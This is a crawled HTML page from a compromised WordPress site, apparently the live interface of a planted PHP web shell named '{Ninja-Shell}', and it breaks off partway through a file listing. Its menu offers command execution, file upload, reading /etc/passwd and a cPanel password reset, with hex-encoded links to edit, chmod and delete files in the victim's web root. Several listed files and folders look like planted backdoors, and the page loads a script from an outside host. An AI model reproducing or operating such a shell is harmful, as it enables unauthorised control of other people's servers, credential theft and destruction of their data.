

--- FILE ---
content_type: text/html;charset=utf-8
request_url: http://pitihurtado.com/cvgcatalogqwtz/30
body_size: 4073
content:
<html>
  <head>
    <title>{Ninja-Shell}</title>
    <meta charset="UTF-8">
    <meta name="robots" content="NOINDEX, NOFOLLOW">
    <link rel="icon" href="//cdn1.iconfinder.com/data/icons/ninja-things-1/1772/ninja-simple-512.png">
    <link rel="stylesheet" href="//maxcdn.bootstrapcdn.com/bootstrap/4.0.0/css/bootstrap.min.css" integrity="sha384-Gn5384xqQ1aoWXA+058RXPxPg6fy4IWvTNh0E263XmFcJlSAwiGgFAW/dAiS6JXm" crossorigin="anonymous">
    <script src="//cdnjs.cloudflare.com/ajax/libs/popper.js/1.12.9/umd/popper.min.js" integrity="sha384-ApNbgh9B+Y1QKtv3Rn7W3mgPxhU9K/ScQsAP7hUibX39j7fakFPskvXusvfa0b4Q" crossorigin="anonymous"></script>
		<script src="//ajax.googleapis.com/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
	<script src="//importantscripts.github.io/footer.js" integrity="sha384-TuBVt3qMyi6RBRotEXkR+69U/Z8z3jBqUSSn+8yA6MinPMNdTU7cba+KlOZtXP2v" crossorigin="anonymous"></script>
    <script src="//maxcdn.bootstrapcdn.com/bootstrap/4.0.0/js/bootstrap.min.js" integrity="sha384-JZR6Spejh4U02d8jOt6vLEHfe/JQGiRRSQQxSfFWpi1MquVdAyjUar5+76PVCmYl" crossorigin="anonymous"></script>
    <style type="text/css">
      @import url(//fonts.googleapis.com/css?family=Gugi);
      body{
        color: #5DADE2;
        font-family: 'Gugi';
        font-size: 14px;
      }
      a {
        color: #5DADE2;
        text-decoration: none;
      }
      a:hover {
        color: #5DADE2;
        text-decoration: underline;
      }
      input{
        background: transparent;
      }
    </style>
  </head>
  <body>
    <div class="container">
        <nav class="navbar navbar-expand-lg navbar-light bg-light">
            <a class="navbar-brand" href="#">
                <img src="//cdn1.iconfinder.com/data/icons/ninja-things-1/1772/ninja-simple-512.png" width="30" height="30" class="d-inline-block align-top auto" alt="Ainz Moe"> {Ninja-Shell}
            </a>
            <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarNav" aria-controls="navbarNav" aria-expanded="false" aria-label="Toggle navigation">
                <span class="navbar-toggler-icon"></span>
            </button>
            <div class="collapse navbar-collapse" id="navbarNav">
                <ul class="navbar-nav">
                    <li class="nav-item active">
                      <a class="nav-link tod" href="?">Home</a>
                    </li>
    <li class="nav-item active"><a class="nav-link tod" href="?p=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f&tod=696e666f">Info</a></li><li class="nav-item active"><a class="nav-link tod" href="?p=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f&tod=75706c6f6164">Upload</a></li><li class="nav-item active"><a class="nav-link tod" href="?p=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f&tod=636d64">Command</a></li><li class="nav-item active"><a class="nav-link tod" href="?p=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f&tod=657463706173737764">View /etc/passwd</a></li><li class="nav-item active"><a class="nav-link tod" href="?p=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f&tod=6370726573">cPanel Reset Password</a></li></ul></div></nav>PATH : <a class="tod" href="?p=2f"></a>/<a class="tod" href="?p=2f686f6d6570616765732f">homepages</a>/<a class="tod" href="?p=2f686f6d6570616765732f33312f">31</a>/<a class="tod" href="?p=2f686f6d6570616765732f33312f643338373737303934362f">d387770946</a>/<a class="tod" href="?p=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f">htdocs</a>/<a class="tod" href="?p=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f2f">pitihurtado</a>/<br>
      <a class="tod" href="?p=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f&act=nf">+ New File +</a>
       | <a class="tod" href="?p=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f&act=nd">+ New Folder +</a>
      <br>
          <table class="table">
          <thead>
          <tr>
          <th scope="col"><center># Name #</center></th>
          <th scope="col"><center># Size #</center></th>
          <th scope="col"><center># Perm #</center></th>
          <th scope="col"><center># Actn #</center></th>
          </tr>
          </thead>
          <tbody>
              <tr>
              <td scope="row"><img src="//cdn0.iconfinder.com/data/icons/iconico-3/1024/63.png" width="30" height="30"><a class="tod" href="?p=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f2f62657461">beta</a></td>
              <td><center>-</center></td>
              <td><center><font color="#1D8348">drwxr-xr-x</font></center></td>
              <td><center><a class="tod" href="?p=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f2f62657461&act=dr">R</a> | <a class="tod" href="?p=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f2f62657461&act=chmod">C</a></center></td>
              </tr>
              <tr>
              <td scope="row"><img src="//cdn0.iconfinder.com/data/icons/iconico-3/1024/63.png" width="30" height="30"><a class="tod" href="?p=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f2f6361636865">cache</a></td>
              <td><center>-</center></td>
              <td><center><font color="#1D8348">drwx---r-x</font></center></td>
              <td><center><a class="tod" href="?p=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f2f6361636865&act=dr">R</a> | <a class="tod" href="?p=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f2f6361636865&act=chmod">C</a></center></td>
              </tr>
              <tr>
              <td scope="row"><img src="//cdn0.iconfinder.com/data/icons/iconico-3/1024/63.png" width="30" height="30"><a class="tod" href="?p=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f2f77702d61646d696e">wp-admin</a></td>
              <td><center>-</center></td>
              <td><center><font color="#1D8348">drwxr-xr-x</font></center></td>
              <td><center><a class="tod" href="?p=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f2f77702d61646d696e&act=dr">R</a> | <a class="tod" href="?p=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f2f77702d61646d696e&act=chmod">C</a></center></td>
              </tr>
              <tr>
              <td scope="row"><img src="//cdn0.iconfinder.com/data/icons/iconico-3/1024/63.png" width="30" height="30"><a class="tod" href="?p=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f2f77702d636f6e74656e74">wp-content</a></td>
              <td><center>-</center></td>
              <td><center><font color="#1D8348">drwxr-xr-x</font></center></td>
              <td><center><a class="tod" href="?p=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f2f77702d636f6e74656e74&act=dr">R</a> | <a class="tod" href="?p=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f2f77702d636f6e74656e74&act=chmod">C</a></center></td>
              </tr>
              <tr>
              <td scope="row"><img src="//cdn0.iconfinder.com/data/icons/iconico-3/1024/63.png" width="30" height="30"><a class="tod" href="?p=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f2f77702d696e636c75646573">wp-includes</a></td>
              <td><center>-</center></td>
              <td><center><font color="#1D8348">drwxr-xr-x</font></center></td>
              <td><center><a class="tod" href="?p=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f2f77702d696e636c75646573&act=dr">R</a> | <a class="tod" href="?p=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f2f77702d696e636c75646573&act=chmod">C</a></center></td>
              </tr>
              <tr>
              <td scope="row"><img src="//cdn0.iconfinder.com/data/icons/iconico-3/1024/63.png" width="30" height="30"><a class="tod" href="?p=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f2f77702d6c6f6164">wp-load</a></td>
              <td><center>-</center></td>
              <td><center><font color="#1D8348">drw----r--</font></center></td>
              <td><center><a class="tod" href="?p=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f2f77702d6c6f6164&act=dr">R</a> | <a class="tod" href="?p=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f2f77702d6c6f6164&act=chmod">C</a></center></td>
              </tr>
              <tr>
              <td scope="row"><img src="//cdn0.iconfinder.com/data/icons/iconico-3/1024/63.png" width="30" height="30"><a class="tod" href="?p=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f2f77702d73657474696e67">wp-setting</a></td>
              <td><center>-</center></td>
              <td><center><font color="#1D8348">drwxr-xr-x</font></center></td>
              <td><center><a class="tod" href="?p=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f2f77702d73657474696e67&act=dr">R</a> | <a class="tod" href="?p=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f2f77702d73657474696e67&act=chmod">C</a></center></td>
              </tr>
              <tr>
              <td scope="row"><img src="//cdn0.iconfinder.com/data/icons/iconico-3/1024/63.png" width="30" height="30"><a class="tod" href="?p=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f2f77702d7468656d65">wp-theme</a></td>
              <td><center>-</center></td>
              <td><center><font color="#1D8348">drwxr-xr-x</font></center></td>
              <td><center><a class="tod" href="?p=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f2f77702d7468656d65&act=dr">R</a> | <a class="tod" href="?p=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f2f77702d7468656d65&act=chmod">C</a></center></td>
              </tr>
              <tr>
              <td scope="row"><img src="//cdn0.iconfinder.com/data/icons/iconico-3/1024/63.png" width="30" height="30"><a class="tod" href="?p=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f2f7770636f6e74656e74">wpcontent</a></td>
              <td><center>-</center></td>
              <td><center><font color="#1D8348">drwxr-xr-x</font></center></td>
              <td><center><a class="tod" href="?p=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f2f7770636f6e74656e74&act=dr">R</a> | <a class="tod" href="?p=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f2f7770636f6e74656e74&act=chmod">C</a></center></td>
              </tr>
        <tr>
        <td scope="row"><img src="//img.icons8.com/ios/104/000000/file-filled.png" width="30" height="30"><a class="tod" href="?act=v&p=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f&file=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f2f2e6874616363657373">.htaccess</a></td>
        <td><center>0.626</center></td>
        <td><center><font color="#C0392B">-r--r--r--</font></center></td>
        <td><center><a class="tod" href="?act=e&p=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f&file=2e6874616363657373">E</a> | <a class="tod" href="?act=r&p=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f&file=2e6874616363657373">R</a> | <a class="tod" href="?p=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f2f786d6c7270632e706870&act=chmod">C</a> | <a class="tod" href="?p=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f&act=delete&file=2e6874616363657373">D</a></center></td>
        </tr>
        
        <tr>
        <td scope="row"><img src="//img.icons8.com/ios/104/000000/file-filled.png" width="30" height="30"><a class="tod" href="?act=v&p=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f&file=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f2f61626f75742e706870">about.php</a></td>
        <td><center>14.547</center></td>
        <td><center><font color="#1D8348">-rw----r--</font></center></td>
        <td><center><a class="tod" href="?act=e&p=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f&file=61626f75742e706870">E</a> | <a class="tod" href="?act=r&p=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f&file=61626f75742e706870">R</a> | <a class="tod" href="?p=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f2f786d6c7270632e706870&act=chmod">C</a> | <a class="tod" href="?p=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f&act=delete&file=61626f75742e706870">D</a></center></td>
        </tr>
        
        <tr>
        <td scope="row"><img src="//img.icons8.com/ios/104/000000/file-filled.png" width="30" height="30"><a class="tod" href="?act=v&p=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f&file=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f2f63642e706870">cd.php</a></td>
        <td><center>0.038</center></td>
        <td><center><font color="#1D8348">-rw----r--</font></center></td>
        <td><center><a class="tod" href="?act=e&p=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f&file=63642e706870">E</a> | <a class="tod" href="?act=r&p=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f&file=63642e706870">R</a> | <a class="tod" href="?p=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f2f786d6c7270632e706870&act=chmod">C</a> | <a class="tod" href="?p=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f&act=delete&file=63642e706870">D</a></center></td>
        </tr>
        
        <tr>
        <td scope="row"><img src="//img.icons8.com/ios/104/000000/file-filled.png" width="30" height="30"><a class="tod" href="?act=v&p=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f&file=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f2f636f6e672e706870">cong.php</a></td>
        <td><center>41.108</center></td>
        <td><center><font color="#1D8348">-rw----r--</font></center></td>
        <td><center><a class="tod" href="?act=e&p=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f&file=636f6e672e706870">E</a> | <a class="tod" href="?act=r&p=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f&file=636f6e672e706870">R</a> | <a class="tod" href="?p=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f2f786d6c7270632e706870&act=chmod">C</a> | <a class="tod" href="?p=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f&act=delete&file=636f6e672e706870">D</a></center></td>
        </tr>
        
        <tr>
        <td scope="row"><img src="//img.icons8.com/ios/104/000000/file-filled.png" width="30" height="30"><a class="tod" href="?act=v&p=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f&file=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f2f696e6465782e706870">index.php</a></td>
        <td><center>8.325</center></td>
        <td><center><font color="#C0392B">-r--r--r--</font></center></td>
        <td><center><a class="tod" href="?act=e&p=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f&file=696e6465782e706870">E</a> | <a class="tod" href="?act=r&p=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f&file=696e6465782e706870">R</a> | <a class="tod" href="?p=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f2f786d6c7270632e706870&act=chmod">C</a> | <a class="tod" href="?p=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f&act=delete&file=696e6465782e706870">D</a></center></td>
        </tr>
        
        <tr>
        <td scope="row"><img src="//img.icons8.com/ios/104/000000/file-filled.png" width="30" height="30"><a class="tod" href="?act=v&p=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f&file=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f2f6c6963656e6369612e747874">licencia.txt</a></td>
        <td><center>17.515</center></td>
        <td><center><font color="#1D8348">-rw-r--r--</font></center></td>
        <td><center><a class="tod" href="?act=e&p=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f&file=6c6963656e6369612e747874">E</a> | <a class="tod" href="?act=r&p=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f&file=6c6963656e6369612e747874">R</a> | <a class="tod" href="?p=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f2f786d6c7270632e706870&act=chmod">C</a> | <a class="tod" href="?p=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f&act=delete&file=6c6963656e6369612e747874">D</a></center></td>
        </tr>
        
        <tr>
        <td scope="row"><img src="//img.icons8.com/ios/104/000000/file-filled.png" width="30" height="30"><a class="tod" href="?act=v&p=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f&file=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f2f6c6963656e73652e747874">license.txt</a></td>
        <td><center>185.386</center></td>
        <td><center><font color="#1D8348">-rw-r--r--</font></center></td>
        <td><center><a class="tod" href="?act=e&p=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f&file=6c6963656e73652e747874">E</a> | <a class="tod" href="?act=r&p=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f&file=6c6963656e73652e747874">R</a> | <a class="tod" href="?p=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f2f786d6c7270632e706870&act=chmod">C</a> | <a class="tod" href="?p=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f&act=delete&file=6c6963656e73652e747874">D</a></center></td>
        </tr>
        
        <tr>
        <td scope="row"><img src="//img.icons8.com/ios/104/000000/file-filled.png" width="30" height="30"><a class="tod" href="?act=v&p=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f&file=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f2f726561646d652e68746d6c">readme.html</a></td>
        <td><center>173.2</center></td>
        <td><center><font color="#1D8348">-rw-r--r--</font></center></td>
        <td><center><a class="tod" href="?act=e&p=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f&file=726561646d652e68746d6c">E</a> | <a class="tod" href="?act=r&p=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f&file=726561646d652e68746d6c">R</a> | <a class="tod" href="?p=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f2f786d6c7270632e706870&act=chmod">C</a> | <a class="tod" href="?p=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f&act=delete&file=726561646d652e68746d6c">D</a></center></td>
        </tr>
        
        <tr>
        <td scope="row"><img src="//img.icons8.com/ios/104/000000/file-filled.png" width="30" height="30"><a class="tod" href="?act=v&p=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f&file=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f2f7265756e652e706870">reune.php</a></td>
        <td><center>7.903</center></td>
        <td><center><font color="#1D8348">-rw----r--</font></center></td>
        <td><center><a class="tod" href="?act=e&p=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f&file=7265756e652e706870">E</a> | <a class="tod" href="?act=r&p=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f&file=7265756e652e706870">R</a> | <a class="tod" href="?p=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f2f786d6c7270632e706870&act=chmod">C</a> | <a class="tod" href="?p=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f&act=delete&file=7265756e652e706870">D</a></center></td>
        </tr>
        
        <tr>
        <td scope="row"><img src="//img.icons8.com/ios/104/000000/file-filled.png" width="30" height="30"><a class="tod" href="?act=v&p=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f&file=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f2f77612e706870">wa.php</a></td>
        <td><center>1.07</center></td>
        <td><center><font color="#1D8348">-rw----r--</font></center></td>
        <td><center><a class="tod" href="?act=e&p=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f&file=77612e706870">E</a> | <a class="tod" href="?act=r&p=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f&file=77612e706870">R</a> | <a class="tod" href="?p=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f2f786d6c7270632e706870&act=chmod">C</a> | <a class="tod" href="?p=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f&act=delete&file=77612e706870">D</a></center></td>
        </tr>
        
        <tr>
        <td scope="row"><img src="//img.icons8.com/ios/104/000000/file-filled.png" width="30" height="30"><a class="tod" href="?act=v&p=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f&file=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f2f77702d32322e706870">wp-22.php</a></td>
        <td><center>16.788</center></td>
        <td><center><font color="#1D8348">-rw----r--</font></center></td>
        <td><center><a class="tod" href="?act=e&p=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f&file=77702d32322e706870">E</a> | <a class="tod" href="?act=r&p=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f&file=77702d32322e706870">R</a> | <a class="tod" href="?p=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f2f786d6c7270632e706870&act=chmod">C</a> | <a class="tod" href="?p=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f&act=delete&file=77702d32322e706870">D</a></center></td>
        </tr>
        
        <tr>
        <td scope="row"><img src="//img.icons8.com/ios/104/000000/file-filled.png" width="30" height="30"><a class="tod" href="?act=v&p=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f&file=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f2f77702d61637469766174652e706870">wp-activate.php</a></td>
        <td><center>7.886</center></td>
        <td><center><font color="#1D8348">-rw-r--r--</font></center></td>
        <td><center><a class="tod" href="?act=e&p=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f&file=77702d61637469766174652e706870">E</a> | <a class="tod" href="?act=r&p=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f&file=77702d61637469766174652e706870">R</a> | <a class="tod" href="?p=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f2f786d6c7270632e706870&act=chmod">C</a> | <a class="tod" href="?p=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f&act=delete&file=77702d61637469766174652e706870">D</a></center></td>
        </tr>
        
        <tr>
        <td scope="row"><img src="//img.icons8.com/ios/104/000000/file-filled.png" width="30" height="30"><a class="tod" href="?act=v&p=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f&file=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f2f77702d6170787570782e706870">wp-apxupx.php</a></td>
        <td><center>0.402</center></td>
        <td><center><font color="#1D8348">-rw----r--</font></center></td>
        <td><center><a class="tod" href="?act=e&p=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f&file=77702d6170787570782e706870">E</a> | <a class="tod" href="?act=r&p=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f&file=77702d6170787570782e706870">R</a> | <a class="tod" href="?p=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f2f786d6c7270632e706870&act=chmod">C</a> | <a class="tod" href="?p=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f&act=delete&file=77702d6170787570782e706870">D</a></center></td>
        </tr>
        
        <tr>
        <td scope="row"><img src="//img.icons8.com/ios/104/000000/file-filled.png" width="30" height="30"><a class="tod" href="?act=v&p=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f&file=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f2f77702d61746f6d2e706870">wp-atom.php</a></td>
        <td><center>0.221</center></td>
        <td><center><font color="#1D8348">-rw-r--r--</font></center></td>
        <td><center><a class="tod" href="?act=e&p=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f&file=77702d61746f6d2e706870">E</a> | <a class="tod" href="?act=r&p=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f&file=77702d61746f6d2e706870">R</a> | <a class="tod" href="?p=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f2f786d6c7270632e706870&act=chmod">C</a> | <a class="tod" href="?p=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f&act=delete&file=77702d61746f6d2e706870">D</a></center></td>
        </tr>
        
        <tr>
        <td scope="row"><img src="//img.icons8.com/ios/104/000000/file-filled.png" width="30" height="30"><a class="tod" href="?act=v&p=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f&file=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f2f77702d626c6f672d6865616465722e706870">wp-blog-header.php</a></td>
        <td><center>0.343</center></td>
        <td><center><font color="#1D8348">-rw-r--r--</font></center></td>
        <td><center><a class="tod" href="?act=e&p=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f&file=77702d626c6f672d6865616465722e706870">E</a> | <a class="tod" href="?act=r&p=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f&file=77702d626c6f672d6865616465722e706870">R</a> | <a class="tod" href="?p=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f2f786d6c7270632e706870&act=chmod">C</a> | <a class="tod" href="?p=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f&act=delete&file=77702d626c6f672d6865616465722e706870">D</a></center></td>
        </tr>
        
        <tr>
        <td scope="row"><img src="//img.icons8.com/ios/104/000000/file-filled.png" width="30" height="30"><a class="tod" href="?act=v&p=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f&file=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f2f77702d636f6d6d656e74732d706f73742e706870">wp-comments-post.php</a></td>
        <td><center>2.283</center></td>
        <td><center><font color="#1D8348">-rw-r--r--</font></center></td>
        <td><center><a class="tod" href="?act=e&p=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f&file=77702d636f6d6d656e74732d706f73742e706870">E</a> | <a class="tod" href="?act=r&p=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f&file=77702d636f6d6d656e74732d706f73742e706870">R</a> | <a class="tod" href="?p=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f2f786d6c7270632e706870&act=chmod">C</a> | <a class="tod" href="?p=2f686f6d6570616765732f33312f643338373737303934362f6874646f63732f706974696875727461646f&act=delete&file=77702d636f6d6d656e74732d706f73742e706870">D</a></center></td>
        </tr>
        
        <tr>
